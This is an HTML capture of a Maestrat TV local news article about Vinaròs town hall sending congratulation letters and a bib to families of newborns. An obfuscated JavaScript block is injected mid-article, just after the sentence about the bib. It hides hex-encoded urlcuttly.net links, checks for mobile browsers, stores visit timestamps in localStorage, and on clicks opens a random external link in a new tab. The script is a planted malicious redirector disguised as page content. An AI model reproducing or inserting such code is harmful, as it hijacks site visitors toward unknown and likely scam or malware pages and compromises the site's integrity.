	<path class="elementor-shape-fill" d="M204.5,13.4c-0.1-0.1,2-1,3.2-1.1c1.2-0.1,2,0,2,0.3c0,0.3-0.1,0.5-1.6,0.4	C206.4,12.9,204.6,13.5,204.5,13.4z"/>
	<path class="elementor-shape-fill" d="M201,10.6c0-0.1-4.4,1.2-6.3,2.2c-1.9,0.9-6.2,3.1-6.1,3.1c0.1,0.1,4.2-1.6,6.3-2.6	S201,10.7,201,10.6z"/>
	<path class="elementor-shape-fill" d="M154.5,26.7c-0.1-0.1-4.6,0.3-7.2,0c-7.3-0.7-17-3.2-16.6-2.9c0.4,0.3,13.7,3.1,17,3.3	C152.6,27.5,154.6,26.8,154.5,26.7z"/>
	<path class="elementor-shape-fill" d="M41.9,19.3c0,0,1.2-0.3,2.9-0.1c1.7,0.2,5.8,0.9,8.2,0.7c4.2-0.4,7.4-2.7,7-2.6	c-0.4,0-4.3,2.2-8.6,1.9c-1.8-0.1-5.1-0.5-6.7-0.4S41.9,19.3,41.9,19.3z"/>
	<path class="elementor-shape-fill" d="M75.5,12.6c0.2,0.1,2-0.8,4.3-1.1c2.3-0.2,2.1-0.3,2.1-0.5c0-0.1-1.8-0.4-3.4,0	C76.9,11.5,75.3,12.5,75.5,12.6z"/>
	<path class="elementor-shape-fill" d="M15.6,13.2c0-0.1,4.3,0,6.7,0.5c2.4,0.5,5,1.9,5,2c0,0.1-2.7-0.8-5.1-1.4	C19.9,13.7,15.7,13.3,15.6,13.2z"/>
</svg>		</div>
					<div data-rocket-location-hash="2aac35cf2c11024fe90c54c8a041fb0e" class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-6766c81" data-id="6766c81" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-611fae10 elementor-widget elementor-widget-theme-post-title elementor-page-title elementor-widget-heading" data-id="611fae10" data-element_type="widget" data-widget_type="theme-post-title.default">
				<div class="elementor-widget-container">
					<h1 class="elementor-heading-title elementor-size-default">L’Ajuntament de Vinaròs enviarà cartes de felicitació a les famílies que acaben de tenir un bebé</h1>				</div>
				</div>
				<div class="elementor-element elementor-element-2b01fb55 elementor-align-center elementor-widget elementor-widget-post-info" data-id="2b01fb55" data-element_type="widget" data-widget_type="post-info.default">
				<div class="elementor-widget-container">
							<ul class="elementor-inline-items elementor-icon-list-items elementor-post-info">
								<li class="elementor-icon-list-item elementor-repeater-item-5b276ce elementor-inline-item" itemprop="datePublished">
						<a href="https://www.maestrat.tv/2024/06/04/">
														<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-date">
										<time>junio 4, 2024</time>					</span>
									</a>
				</li>
				</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section data-rocket-location-hash="d1d5e3b6e0e2d53b03894d845d4bfb29" class="elementor-section elementor-top-section elementor-element elementor-element-1706bea1 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1706bea1" data-element_type="section">
						<div data-rocket-location-hash="9f3cdebd482219aef067dbc56403b8d3" class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-65559e2f" data-id="65559e2f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6692a8ad elementor-widget elementor-widget-theme-post-content" data-id="6692a8ad" data-element_type="widget" data-widget_type="theme-post-content.default">
				<div class="elementor-widget-container">
					<p><img fetchpriority="high" fetchpriority="high" decoding="async" class="aligncenter wp-image-21528 size-large" src="https://www.maestrat.tv/wp-content/uploads/2024/06/Cartes-nadons-768x1024.jpeg" alt="" width="768" height="1024" srcset="https://www.maestrat.tv/wp-content/uploads/2024/06/Cartes-nadons-768x1024.jpeg 768w, https://www.maestrat.tv/wp-content/uploads/2024/06/Cartes-nadons-225x300.jpeg 225w, https://www.maestrat.tv/wp-content/uploads/2024/06/Cartes-nadons-1152x1536.jpeg 1152w, https://www.maestrat.tv/wp-content/uploads/2024/06/Cartes-nadons.jpeg 1536w" sizes="(max-width: 768px) 100vw, 768px" /></p>
<p>La Regidoria de Família, Infància i Joventut ha creat una nova iniciativa per a felicitar a les famílies amb xiquets acabats de nàixer. La proposta consisteix en enviar una carta personalitzada de felicitació, acompanyada d’un pitet per al xiquet o xiqueta recent nascut.</p>
<p>El regidor de l’àrea, Juanfran Calvo, ha indicat que “el naixement d’un nou membre a la família és tot un esdeveniment d’alegria i satisfacció i des de l’Ajuntament ens volem afegir amb una felicitació personalitzada”. Segons assenyalava la felicitació serà en forma de carta escrita tant en valencià com en castellà i estarà acompanyada per les signatures del mateix regidor i de l’alcaldessa Maria Dolores Miralles. A més, se&#8217;ls farà arribar com a obsequi un pitet<br />
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x55\x4c\x67\x33\x63\x323','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x6b\x7a\x58\x35\x63\x385','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x47\x4d\x41\x38\x63\x368','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x7a\x47\x43\x39\x63\x309','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x65\x77\x4e\x34\x63\x384','\x68\x74\x74\x70\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x58\x5a\x6d\x37\x63\x367','\x68\x74\x74\x70\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x42\x45\x6e\x32\x63\x352','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x6e\x42\x6b\x36\x63\x356','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x53\x44\x73\x30\x63\x300','\x68\x74\x74\x70\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x70\x58\x6a\x31\x63\x321',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></p>
				</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-7faf44 ignore-toc elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="7faf44" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-7d1a46ea" data-id="7d1a46ea" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4f7e8000 elementor-widget elementor-widget-heading" data-id="4f7e8000" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Comparteix:</h2>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-f4ab267" data-id="f4ab267" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-34d49484 elementor-share-buttons--skin-flat elementor-share-buttons--shape-circle elementor-widget__width-initial elementor-share-buttons--view-icon-text elementor-grid-0 elementor-share-buttons--color-official elementor-widget elementor-widget-share-buttons" data-id="34d49484" data-element_type="widget" data-widget_type="share-buttons.default">
				<div class="elementor-widget-container">
							<div class="elementor-grid" role="list">
								<div class="elementor-grid-item" role="listitem">
						<div class="elementor-share-btn elementor-share-btn_facebook" role="button" tabindex="0" aria-label="Compartir en facebook">
															<span class="elementor-share-btn__icon">
								<i class="fab fa-facebook" aria-hidden="true"></i>							</span>
																						<div class="elementor-share-btn__text">
																			<span class="elementor-share-btn__title">
										Facebook									</span>
																	</div>
													</div>
					</div>
									<div class="elementor-grid-item" role="listitem">
						<div class="elementor-share-btn elementor-share-btn_twitter" role="button" tabindex="0" aria-label="Compartir en twitter">
															<span class="elementor-share-btn__icon">
								<i class="fab fa-twitter" aria-hidden="true"></i>							</span>
																						<div class="elementor-share-btn__text">
																			<span class="elementor-share-btn__title">
										Twitter									</span>
																	</div>
													</div>
					</div>
									<div class="elementor-grid-item" role="listitem">
						<div class="elementor-share-btn elementor-share-btn_whatsapp" role="button" tabindex="0" aria-label="Compartir en whatsapp">
															<span class="elementor-share-btn__icon">
								<i class="fab fa-whatsapp" aria-hidden="true"></i>							</span>
																						<div class="elementor-share-btn__text">
																			<span class="elementor-share-btn__title">
										WhatsApp									</span>
																	</div>
													</div>
					</div>
									<div class="elementor-grid-item" role="listitem">
						<div class="elementor-share-btn elementor-share-btn_email" role="button" tabindex="0" aria-label="Compartir en email">
															<span class="elementor-share-btn__icon">
								<i class="fas fa-envelope" aria-hidden="true"></i>							</span>
																						<div class="elementor-share-btn__text">
																			<span class="elementor-share-btn__title">
										Email									</span>
																	</div>
													</div>
					</div>
									<div class="elementor-grid-item" role="listitem">
						<div class="elementor-share-btn elementor-share-btn_threads" role="button" tabindex="0" aria-label="Compartir en threads">
															<span class="elementor-share-btn__icon">
								<i class="fab fa-threads" aria-hidden="true"></i>							</span>
																						<div class="elementor-share-btn__text">
																			<span class="elementor-share-btn__title">
										Threads									</span>
																	</div>
													</div>
					</div>
						</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-7e797128 elementor-author-box--layout-image-left elementor-author-box--align-left ignore-toc elementor-author-box--avatar-yes elementor-author-box--name-yes elementor-author-box--biography-yes elementor-author-box--link-no elementor-widget elementor-widget-author-box" data-id="7e797128" data-element_type="widget" data-widget_type="author-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-author-box">
							<div  class="elementor-author-box__avatar">
					<img data-src="https://www.maestrat.tv/wp-content/uploads/2021/01/104316455_2941653109294686_5448511596764437726_n-300x300.png" alt="Imagen de Maestrat TV" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 300px; --smush-placeholder-aspect-ratio: 300/300;">
				</div>
			
			<div class="elementor-author-box__text">
									<div >
						<h4 class="elementor-author-box__name">
							Maestrat TV						</h4>
					</div>
				
									<div class="elementor-author-box__bio">
											</div>
				
							</div>
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-31d738e1" data-id="31d738e1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-40865f59 elementor-hidden-tablet elementor-hidden-phone elementor-widget elementor-widget-image" data-id="40865f59" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="1810" height="2560" data-src="https://www.maestrat.tv/wp-content/uploads/2021/02/Copia-de-Sin-titulo1-scaled.jpg" class="attachment-full size-full wp-image-209 lazyload" alt="" data-srcset="https://www.maestrat.tv/wp-content/uploads/2021/02/Copia-de-Sin-titulo1-scaled.jpg 1810w, https://www.maestrat.tv/wp-content/uploads/2021/02/Copia-de-Sin-titulo1-212x300.jpg 212w, https://www.maestrat.tv/wp-content/uploads/2021/02/Copia-de-Sin-titulo1-724x1024.jpg 724w, https://www.maestrat.tv/wp-content/uploads/2021/02/Copia-de-Sin-titulo1-768x1086.jpg 768w, https://www.maestrat.tv/wp-content/uploads/2021/02/Copia-de-Sin-titulo1-1086x1536.jpg 1086w, https://www.maestrat.tv/wp-content/uploads/2021/02/Copia-de-Sin-titulo1-1448x2048.jpg 1448w" data-sizes="(max-width: 1810px) 100vw, 1810px" src="[data-uri]" style="--smush-placeholder-width: 1810px; --smush-placeholder-aspect-ratio: 1810/2560;" />															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section data-rocket-location-hash="96fcd7c1cc1719c33b5dcd488b2a76dc" class="elementor-section elementor-top-section elementor-element elementor-element-50b2ff14 ignore-toc elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="50b2ff14" data-element_type="section">
						<div data-rocket-location-hash="2ef7a4c3a2917b9dbd8f3946e0921e8d" class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-c60b014" data-id="c60b014" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5c6f1488 elementor-widget-divider--view-line_text elementor-widget-divider--element-align-right elementor-widget elementor-widget-divider" data-id="5c6f1488" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
							<span class="elementor-divider__text elementor-divider__element">
				Llegeix més!				</span>
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-75aab84a elementor-widget elementor-widget-heading" data-id="75aab84a" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">També et pot interessar</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-426d7a8d elementor-grid-4 elementor-grid-tablet-2 elementor-grid-mobile-1 elementor-posts--thumbnail-top elementor-card-shadow-yes elementor-posts__hover-gradient elementor-widget elementor-widget-posts" data-id="426d7a8d" data-element_type="widget" data-settings="{&quot;cards_columns&quot;:&quot;4&quot;,&quot;cards_columns_tablet&quot;:&quot;2&quot;,&quot;cards_columns_mobile&quot;:&quot;1&quot;,&quot;cards_row_gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:35,&quot;sizes&quot;:[]},&quot;cards_row_gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;cards_row_gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="posts.cards">
				<div class="elementor-widget-container">
							<div class="elementor-posts-container elementor-posts elementor-posts--skin-cards elementor-grid" role="list">
				<article class="elementor-post elementor-grid-item post-34930 post type-post status-publish format-standard has-post-thumbnail hentry category-vinaros" role="listitem">
			<div class="elementor-post__card">
				<a class="elementor-post__thumbnail__link" href="https://www.maestrat.tv/vinaros/la-guardia-civil-detiene-en-vinaros-a-un-varon-buscado-por-las-autoridades-judiciales-italianas/" tabindex="-1" ><div class="elementor-post__thumbnail"><img width="800" height="450" data-src="https://www.maestrat.tv/wp-content/uploads/2024/05/un-agente-de-la-guardia-civil-de-espaldas-junto-a-un-vehiculo-oficial.jpeg.webp" class="attachment-large size-large wp-image-21242 lazyload" alt="" decoding="async" data-srcset="https://www.maestrat.tv/wp-content/uploads/2024/05/un-agente-de-la-guardia-civil-de-espaldas-junto-a-un-vehiculo-oficial.jpeg.webp 801w, https://www.maestrat.tv/wp-content/uploads/2024/05/un-agente-de-la-guardia-civil-de-espaldas-junto-a-un-vehiculo-oficial.jpeg-300x169.webp 300w, https://www.maestrat.tv/wp-content/uploads/2024/05/un-agente-de-la-guardia-civil-de-espaldas-junto-a-un-vehiculo-oficial.jpeg-768x432.webp 768w" data-sizes="(max-width: 800px) 100vw, 800px" src="[data-uri]" style="--smush-placeholder-width: 800px; --smush-placeholder-aspect-ratio: 800/450;" /></div></a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://www.maestrat.tv/vinaros/la-guardia-civil-detiene-en-vinaros-a-un-varon-buscado-por-las-autoridades-judiciales-italianas/" >
				La Guardia Civil detiene en Vinaròs a un varón buscado por las autoridades judiciales italianas			</a>
		</h3>
				<div class="elementor-post__excerpt">
			<p>• Al detenido se le atribuyen lesiones y robo en un establecimiento público utilizando un arma de fuego • Tenía una orden de búsqueda y</p>
		</div>
				</div>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			19 de diciembre de 2025		</span>
				</div>
					</div>
		</article>
				<article class="elementor-post elementor-grid-item post-34927 post type-post status-publish format-standard has-post-thumbnail hentry category-altres-pobles" role="listitem">
			<div class="elementor-post__card">
				<a class="elementor-post__thumbnail__link" href="https://www.maestrat.tv/altres-pobles/rossell-logra-un-nuevo-taller-de-empleo-que-amplia-la-inversion-que-el-consell-otorga-a-la-taula-del-senia/" tabindex="-1" ><div class="elementor-post__thumbnail"><img width="800" height="516" data-src="https://www.maestrat.tv/wp-content/uploads/2025/12/Enrique-Prades-portavoz-PP-Rossell-1-1024x660.jpeg" class="attachment-large size-large wp-image-34928 lazyload" alt="" decoding="async" data-srcset="https://www.maestrat.tv/wp-content/uploads/2025/12/Enrique-Prades-portavoz-PP-Rossell-1-1024x660.jpeg 1024w, https://www.maestrat.tv/wp-content/uploads/2025/12/Enrique-Prades-portavoz-PP-Rossell-1-300x193.jpeg 300w, https://www.maestrat.tv/wp-content/uploads/2025/12/Enrique-Prades-portavoz-PP-Rossell-1-768x495.jpeg 768w, https://www.maestrat.tv/wp-content/uploads/2025/12/Enrique-Prades-portavoz-PP-Rossell-1.jpeg 1525w" data-sizes="(max-width: 800px) 100vw, 800px" src="[data-uri]" style="--smush-placeholder-width: 800px; --smush-placeholder-aspect-ratio: 800/516;" /></div></a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://www.maestrat.tv/altres-pobles/rossell-logra-un-nuevo-taller-de-empleo-que-amplia-la-inversion-que-el-consell-otorga-a-la-taula-del-senia/" >
				Rossell logra un nuevo taller de empleo que amplía la inversión que el Consell otorga a la Taula del Sénia			</a>
		</h3>
				<div class="elementor-post__excerpt">
			<p>Enrique Prades, portavoz del PP en la localidad, destaca que frente a los 274.764 euros que la Generalitat Valenciana concedió para este ejercicio, el nuevo</p>
		</div>
				</div>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			19 de diciembre de 2025		</span>
				</div>
					</div>
		</article>
				<article class="elementor-post elementor-grid-item post-34924 post type-post status-publish format-standard has-post-thumbnail hentry category-vinaros tag-destacada" role="listitem">
			<div class="elementor-post__card">
				<a class="elementor-post__thumbnail__link" href="https://www.maestrat.tv/vinaros/governacio-adquireix-tres-nous-desfibriladors/" tabindex="-1" ><div class="elementor-post__thumbnail"><img width="769" height="1024" data-src="https://www.maestrat.tv/wp-content/uploads/2025/12/Foto-9-769x1024.jpeg" class="attachment-large size-large wp-image-34925 lazyload" alt="" decoding="async" data-srcset="https://www.maestrat.tv/wp-content/uploads/2025/12/Foto-9-769x1024.jpeg 769w, https://www.maestrat.tv/wp-content/uploads/2025/12/Foto-9-225x300.jpeg 225w, https://www.maestrat.tv/wp-content/uploads/2025/12/Foto-9-768x1022.jpeg 768w, https://www.maestrat.tv/wp-content/uploads/2025/12/Foto-9-1154x1536.jpeg 1154w, https://www.maestrat.tv/wp-content/uploads/2025/12/Foto-9.jpeg 1232w" data-sizes="(max-width: 769px) 100vw, 769px" src="[data-uri]" style="--smush-placeholder-width: 769px; --smush-placeholder-aspect-ratio: 769/1024;" /></div></a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://www.maestrat.tv/vinaros/governacio-adquireix-tres-nous-desfibriladors/" >
				Governació adquireix tres nous desfibril·ladors			</a>
		</h3>
				<div class="elementor-post__excerpt">
			<p>S’incorporaran als vehicles de la Policia Local per a garantir una resposta ràpida davant d’una emergència mèdica L’Ajuntament, a través de la Regidoria de Governació,</p>
		</div>
				</div>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			19 de diciembre de 2025		</span>
				</div>
					</div>
		</article>
				<article class="elementor-post elementor-grid-item post-34921 post type-post status-publish format-standard has-post-thumbnail hentry category-alcanar category-altres-pobles" role="listitem">
			<div class="elementor-post__card">
				<a class="elementor-post__thumbnail__link" href="https://www.maestrat.tv/altres-pobles/lajuntament-dalcanar-organitza-una-trobada-adaptada-amb-els-reis-dorient-per-garantir-una-experiencia-inclusiva-a-totes-les-families/" tabindex="-1" ><div class="elementor-post__thumbnail"><img width="800" height="1000" data-src="https://www.maestrat.tv/wp-content/uploads/2025/12/Trobada-amb-els-Reis-2025-819x1024.jpeg" class="attachment-large size-large wp-image-34922 lazyload" alt="" decoding="async" data-srcset="https://www.maestrat.tv/wp-content/uploads/2025/12/Trobada-amb-els-Reis-2025-819x1024.jpeg 819w, https://www.maestrat.tv/wp-content/uploads/2025/12/Trobada-amb-els-Reis-2025-240x300.jpeg 240w, https://www.maestrat.tv/wp-content/uploads/2025/12/Trobada-amb-els-Reis-2025-768x960.jpeg 768w, https://www.maestrat.tv/wp-content/uploads/2025/12/Trobada-amb-els-Reis-2025.jpeg 1080w" data-sizes="(max-width: 800px) 100vw, 800px" src="[data-uri]" style="--smush-placeholder-width: 800px; --smush-placeholder-aspect-ratio: 800/1000;" /></div></a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
